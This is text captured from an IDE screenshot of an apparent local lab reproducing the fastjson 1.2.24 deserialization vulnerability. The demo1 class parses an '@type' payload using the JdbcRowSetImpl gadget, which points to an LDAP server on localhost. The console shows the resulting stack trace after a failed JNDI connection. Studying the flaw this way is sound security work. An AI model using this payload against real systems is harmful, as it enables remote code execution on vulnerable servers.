 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) FastjsonDemo - demo1.java
FastjsonDemo src main java org example demo1
demo1
项目
demo1.java JdbcRowSetImpl.class Connection.java JdbcRowSetImpl.java App.java JSON.java DefaultJSONParser.java TypeUtils.java JavaBeanInfo.java
项目
FastjsonDemo D:\迷之文件夹\FastjsonD
.idea
src
main
java
org.example
App
demo1
Person
test
target
pom.xml
外部库
< 1.8_111 > D:\Java\jdk1.8.0_111
Maven: com.alibaba:fastjson:1.2.24
Maven: junit:junit:3.8.1
临时文件和控制台
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
5
6 public class demo1 {
7 public static void main(String[] args) {
8 String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:8085/VigsjhwY\",\"autoCommit\":true}";
9 // String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:8085/VigsjhwY\"}";
10 // JSON.parseObject(s);
11 JSON.parse(s);
12
13 }
14 }
15
1 4
Maven
数据库
SciView
通知
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: demo1
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.demo1.main(demo1.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(
... 10 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 15 more
进程已结束,退出代码1
书签
结构
Version Control 查找 运行 调试 Python Packages TODO 问题 终端 服务 依赖 Profiler 构建
所有文件都处于最新状态 (片刻 之前) 14:2 CRLF UTF-8 4 个空格